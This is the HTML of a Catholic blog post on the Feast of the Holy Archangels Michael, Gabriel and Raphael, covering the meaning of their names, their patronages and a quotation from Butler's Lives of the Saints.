<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Saturday, 29 September 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Feast of the Holy Archangels
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-09-29T07:30:00+10:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6137154312894897871' itemprop='articleBody'>
<meta content='    T he 29th of September is the feast day of Archangels, Saint Michael, Saint Gabriel and Saint Raphael. They are the only angels mentione...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 29th of September is the feast day of Archangels, Saint Michael, Saint Gabriel and Saint Raphael. They are the only angels mentioned by name in the Bible.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="225" data-original-width="300" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: Gabriel, Michael and Raphael, depicted in stained glass in St Ailbe&#8217;s Church, a Catholic church in Ireland</td></tr>
</tbody></table>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMmr8zFKLCPMq97_9o6UuQDhli1IeMp5Go7iTUIdk12na2ma0N8XIjh3TSIOvynrUCJXUypg0UQIyvCY2r6C6SPeystBVRITC16rAeL6HGstEdZzl20syyM84gAittxYWxLuvABBWuEA4/s1600/220px-Guido_Reni_031-201x300.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="300" data-original-width="201" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMmr8zFKLCPMq97_9o6UuQDhli1IeMp5Go7iTUIdk12na2ma0N8XIjh3TSIOvynrUCJXUypg0UQIyvCY2r6C6SPeystBVRITC16rAeL6HGstEdZzl20syyM84gAittxYWxLuvABBWuEA4/s1600/220px-Guido_Reni_031-201x300.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: Guido Reni&#8217;s Michael (in Santa Maria della Concezione church, Rome, 1636) tramples Satan. A mosaic of the same painting decorates St. Michael&#8217;s Altar in St. Peter&#8217;s Basilica.</td></tr>
</tbody></table>
<br /></div>
Saint Michael&#8217;s name means &#8220;Who is like God?&#8221; He is the Guardian of the Catholic Church; Guardian of Vatican City; protector of the Jewish people, Germany, France, Ukraine, Brussels, Kiev, Arkhangelsk, Argao, Cebu, Philippines, and the patron saint of police officers,military, grocers, mariners, paratroopers, firefighters, paramedics, and invoked against sickness.<br />
<br />
The following is from Butler&#8217;s Lives of the Saints:<br />
<br />
<blockquote>
&#8220;MI-CA-EL,&#8221; or &#8220;Who is like to God?&#8221; Such was the cry of the great Archangel when he smote the rebel Lucifer in the conflict of the heavenly hosts, and from that hour he has been known as &#8220;Michael,&#8221; the captain of the armies of God, the type of divine fortitude, the champion of every faithful soul in strife with the powers of evil. Thus he appears in Holy Scripture as the guardian of the children of Israel, their comfort and protector in times of sorrow or conflict. He it is who prepares for their return from the Persian captivity, who leads the valiant Maccabees to victory, and who rescues the body of Moses from the envious grasp of the Evil One. And since Christ&#8217;s coming the Church has ever venerated St. Michael as her special patron and protector. She invokes him by name in her confession of sin, summons him to the side of her children in the agony of death, and chooses him as their escort from the chastening flames of purgatory to the realms of holy light. Lastly, when Antichrist shall have set up his kingdom on earth, it is Michael who will unfurl once more the standard of the Cross, sound the last trumpet, and binding together the false prophet and the beast, hurl them for all eternity into the burning pool.<br />
<br />
<b>Reflection.</b>&#8212;&#8221;Whenever,&#8221; says St. Bernard, &#8220;any grievous temptation or vehement sorrow oppresses thee, invoke thy guardian, thy leader; cry out to him, and say, &#8216;Lord, save us, lest we perish!'&#8221;</blockquote>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLR2d2aKfxO24da5Rg386CnGjYaNlRxPslWLuXLSuequqsDPCdmarC6Q8rjEKRfirQMjpYuNuIDRFr8hRVvjuEfoQIXiIPji-TlDxfCoQV2hdBeYc7S37ENJT5LuDuLyzNcZF9QXETx10/s1600/Pinturicchio_-_The_Annunciation_detail_-_WGA17770.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="266" data-original-width="220" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLR2d2aKfxO24da5Rg386CnGjYaNlRxPslWLuXLSuequqsDPCdmarC6Q8rjEKRfirQMjpYuNuIDRFr8hRVvjuEfoQIXiIPji-TlDxfCoQV2hdBeYc7S37ENJT5LuDuLyzNcZF9QXETx10/s1600/Pinturicchio_-_The_Annunciation_detail_-_WGA17770.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: Detail of Gabriel from Pinturicchio&#8217;s The Annunciation (1501)</td></tr>
</tbody></table>
Saint Gabriel&#8217;s name means &#8220;Power of God.&#8221; He is known for the angel that appeared to Our Lady during the Annunciation. He is the patron saint of telecommunication workers, radio broadcasters, messengers, postal workers, clerics, diplomats, stamp collectors, Portugal, Santander, Cebu, and ambassadors.<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2F6NONX-VdwLu3YXyFACuAoS_BdTKfIUp2F1eK7sDAd_55o0felzjKbHlqw6wGKOEC480ga-y9MoffJzP2x8u920CIXkm65LiK0F-WSzkFP_gpXBljz5K3D99j2LxKfTf_zEcniwk8ZA/s1600/250px-Saint_Raphael-203x300.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="300" data-original-width="203" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2F6NONX-VdwLu3YXyFACuAoS_BdTKfIUp2F1eK7sDAd_55o0felzjKbHlqw6wGKOEC480ga-y9MoffJzP2x8u920CIXkm65LiK0F-WSzkFP_gpXBljz5K3D99j2LxKfTf_zEcniwk8ZA/s1600/250px-Saint_Raphael-203x300.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: Saint Raphael the Archangel by Bartolomé Esteban Murillo</td></tr>
</tbody></table>
<br />
<br />
Saint Raphael&#8217;s name means &#8220;God has healed.&#8221; He was the angel that accompanied Tobiah and healing his father in the book of Tobit. He is the patron saint of apothecaries; ordained marriage; blind people; bodily ills; diocese of Madison, WI; druggists; archdiocese of Dubuque, Iowa; eye problems; guardian angels; happy meetings; insanity; lovers; mental illness; nightmares; nurses; pharmacists; physicians; archdiocese of Seattle, Washington; Aloguinsan, Cebu, Philippines; shepherds; sick people; travellers; and young people.</div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2018/09/feast-of-holy-archangels.html&title=Feast of the Holy Archangels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2018/09/feast-of-holy-archangels.html&title=Feast of the Holy Archangels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2018/09/feast-of-holy-archangels.html&title=Feast of the Holy Archangels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2018/09/feast-of-holy-archangels.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYk34eDRZZy_AtSVOQhYLGU86gZyoXsxktxwgXe5PqPXEQa9p6XCMunfHKg0GkXv9bAyrcyWFh9xZIQu4oECE9ZOYhQBkx0CUqOxxE7JrN-3JTiyqMb50fMEQHkZSsyVxmg8gft-Kgovw/s1600/Archangels_in_Emly-300x225.jpg&description=    T he 29th of September is the feast day of Archangels, Saint Michael, Saint Gabriel and Saint Raphael. They are the only angels mentione...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2018/09/feast-of-holy-archangels.html&title=Feast of the Holy Archangels' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saint-jerome.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
Saints
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
at
<meta content='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/feast-of-holy-archangels.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2018-09-29T07:30:00+10:00'>07:30</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/6341347506660230936/6137154312894897871' title='Email Post'>
<img alt='quickedit' class='icon-action' height='13' src='//img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1269908215'>
<a href='https://www.blogger.com/post-edit.g?blogID=6341347506660230936&postID=6137154312894897871&from=pencil' title='Edit Post'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6137154312894897871&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6137154312894897871&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6137154312894897871&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6137154312894897871&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6341347506660230936&postID=6137154312894897871&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gotomary.com/search/label/Saints' rel='tag'>Saints</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gotomary.com/2018/09/saint-jerome.html' id='Blog1_blog-pager-newer-link' title='Newer Post'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gotomary.com/2018/09/medjugorje-message-from-our-lady_28.html' id='Blog1_blog-pager-older-link' title='Older Post'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Story</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a>
</span>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Saints'>Saints</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Feast'>Feast</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Mary'>Mary</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Infographic'>Infographic</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Miracle'>Miracle</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Medjugorje'>Medjugorje</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Prayer'>Prayer</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Books'>Books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Video'>Video</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Vocations'>Vocations</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Sacramentals'>Sacramentals</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Shop'>Shop</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Quiz'>Quiz</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Advent'>Advent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gotomary.com/search/label/Music'>Music</a>
</span>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Links</h2>
<div class='widget-content'>
<div><center><a href= "https://facebook.com/gotomothermary"><i class="fa-brands fa-facebook"></i></a>
 <a href="https://issuu.com/gotomary"><i class="fa-solid fa-book"></i></a>
<a href="https://x.com/gotomothermary"><i class="fa-brands fa-x-twitter"></i> </a>
<a href="https://instagram.com/gotomothermary"><i class="fa-brands fa-square-instagram"></i></a>
<a href="https://pinterest.com/gotomary"><i class="fa-brands fa-pinterest"></i></a>
<a href="https://www.youtube.com/@gotomothermary"></a>
 <a href="https://gotomothermary.etsy.com"> <i class="fa-solid fa-cart-shopping"></i></a></center></div>
<style>

  .fa-solid,
  .fa-brands,
  .fa-sharp-solid {
   font-size:30px;
  }

</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch2'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch2_form'>
<form action='https://www.gotomary.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td><tr><center>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td></center></tr>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<center><div id="inside-iframe">
<script src="https://www.etsy.com/assets/js/etsy_mini_shop.js" type="text/javascript"></script><script type="text/javascript">new Etsy.Mini(7849404,'gallery',1,5,0,'https://www.etsy.com');</script></div></center>
<style>
#inside-iframe {
height:100px;
width:100%;
position: relative;
scroll: yes;

}

body {
height:950px
width:100%;
}
html {
height:950px;
width:100%;
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Translate</h2>
<div class='widget-content'>
<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div style="text-align: justify;">In my spare time I like to make rosaries, and chaplets and donate them to charity. <span =""  style="font-size:100%;">I've just opened an <a href="http://gotomothermary.etsy.com/">Etsy store</a>. </span>You can too and sell on Etsy with 40 free listings (I also get 40 free listings). Use this link <a href="https://etsy.me/2VbYLRS">https://etsy.me/2VbYLRS</a></div>God bless<br /><br />
You can also <a href=/p/contact-me.html>contact me.</a>
</div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Donate to help my ministry</h2>
<div class='widget-content'>
<center><form action="https://www.paypal.com/donate" method="post" target="_top">
<input type="hidden" name="hosted_button_id" value="K37HXCX6GHL3E" />
<input type="image" src="https://www.paypalobjects.com/en_AU/i/btn/btn_donateCC_LG.gif" border="0" name="submit" title="PayPal - The safer, easier way to pay online!" alt="Donate with PayPal button" />
<img alt="" border="0" src="https://www.paypal.com/en_AU/i/scr/pixel.gif" width="1" height="1" />
</form></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Search eBooks</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=10edc780f1d91d14c">
</script>
<div class="gcse-searchbox-only"></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>
<img alt='Interactive Virtual Online Rosary' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjNmRb1Ue29wOmJDt6R2L2TUJDg-aN6k8CSiuFGxDrT37yUzlnIudOjGOtB7RU5fjZRhGVS6d-of6IOZsyhpeNv9zQS_p0nYbF-cqPLi7j07yT3PVi8hUNGIo_9SUqwiu6UBtbCuFeL8Bs/s72-c/the-rosary-324809_640.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-rosary.html'>Interactive Virtual Online Rosary</a></div>
<div class='item-snippet'>            Instructions   Click on the beads as you say a prayer. Click on the Mystery headings to reflect on the mystery.   Joyful (Mon, S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/blessed-anacleto-gonzalez-flores.html'>Blessed Anacleto González Flores</a></div>
<div class='item-snippet'> The 1st of April was the feast day of Blessed Anacleto Gonzalez Flores.   He lived between 1888 to 1927. He was the second of 12 children i...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>
<img alt='Saint Benjamin' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkoL8grsy2zs1VX3MZEgqqzsnQY3xsc6i9LJ0vYLkUVFMz_JQF0Mr3ZoJ4OhmA58IrMii9eeWy85YG94bPqbMQG8DcwOVCSenxZcNXwVTPfd4Mt7YS8AZv7iSy8eKO0Edf2iOfH1OGdLQ/s72-c/Benjamin_von_Persien.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/03/saint-benjamin.html'>Saint Benjamin</a></div>
<div class='item-snippet'>     The 31st of March was the feast day of Saint Benjamin. He is the patron saint of preachers.   A deacon martyred for the faith in Persia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>
<img alt='Interactive Virtual Online Divine Mercy Chaplet' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEioV_AsRjsI9BGONFp97i48jleCivAnqPuKfHjQFYL_fF3SJ2WIDyeUNocUxLD4YSB9Yz0MYXZLEo_2wBljW2zriS_ecMNDOmpi3lYptK4MaGr1ppY3ZKjA1n7eZeF9kzaL7Xc-8LZp7ko/s72-c/Divina_Misericordia_%2528Eugeniusz_Kazimirowski%252C_1934%2529.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2017/04/interactive-virtual-chaplet-of-divine.html'>Interactive Virtual Online Divine Mercy Chaplet</a></div>
<div class='item-snippet'>   Instructions  Click on the white beads as you say the prayers. Click on the link for prayers.  Introductory prayers  You expired, Jesus, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>
<img alt='12 year novena of St Bridget of Sweden' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEH39x-k-2ZBmApDK-TDhmWP-uuXs7SY1_7TEYwwHswNNe2Cb5bnsMj1Nb_StcY3-9yl50cArDZPCRZIxoDODB5wIckoAxGpHSR-qj_Vwl1rC91KmAPpYUwI9pjHvdR6D4fMZxTQ_uHejxV5CCDgfHMrONCtyE4u3JpSLSHvKR8A1OzDiTsgU8huogqSI/s72-c/default.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gotomary.com/2023/11/12-year-novena-of-st-bridget-of-sweden.html'>12 year novena of St Bridget of Sweden</a></div>
<div class='item-snippet'>&#160; Please take note there is a&#160; warning &#160;from the&#160; Supreme Sacred Congregation of the Holy Office &#160;in 1954 regarding the&#160;circulation of pamph...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Archive</option>
<option value='https://www.gotomary.com/2025/06/'>June 2025 (1)</option>
<option value='https://www.gotomary.com/2025/04/'>April 2025 (1)</option>
<option value='https://www.gotomary.com/2025/03/'>March 2025 (1)</option>
<option value='https://www.gotomary.com/2025/02/'>February 2025 (1)</option>
<option value='https://www.gotomary.com/2024/11/'>November 2024 (1)</option>
<option value='https://www.gotomary.com/2024/03/'>March 2024 (2)</option>
<option value='https://www.gotomary.com/2024/02/'>February 2024 (1)</option>
<option value='https://www.gotomary.com/2023/12/'>December 2023 (1)</option>
<option value='https://www.gotomary.com/2023/11/'>November 2023 (1)</option>
<option value='https://www.gotomary.com/2023/02/'>February 2023 (1)</option>
<option value='https://www.gotomary.com/2023/01/'>January 2023 (3)</option>
<option value='https://www.gotomary.com/2020/08/'>August 2020 (2)</option>
<option value='https://www.gotomary.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.gotomary.com/2020/05/'>May 2020 (2)</option>
<option value='https://www.gotomary.com/2020/04/'>April 2020 (15)</option>
<option value='https://www.gotomary.com/2020/03/'>March 2020 (35)</option>
<option value='https://www.gotomary.com/2020/02/'>February 2020 (32)</option>
<option value='https://www.gotomary.com/2020/01/'>January 2020 (36)</option>
<option value='https://www.gotomary.com/2019/11/'>November 2019 (1)</option>
<option value='https://www.gotomary.com/2019/03/'>March 2019 (34)</option>
<option value='https://www.gotomary.com/2019/02/'>February 2019 (32)</option>
<option value='https://www.gotomary.com/2019/01/'>January 2019 (42)</option>
<option value='https://www.gotomary.com/2018/12/'>December 2018 (35)</option>
<option value='https://www.gotomary.com/2018/11/'>November 2018 (34)</option>
<option value='https://www.gotomary.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.gotomary.com/2018/09/'>September 2018 (40)</option>
<option value='https://www.gotomary.com/2018/08/'>August 2018 (40)</option>
<option value='https://www.gotomary.com/2018/07/'>July 2018 (36)</option>
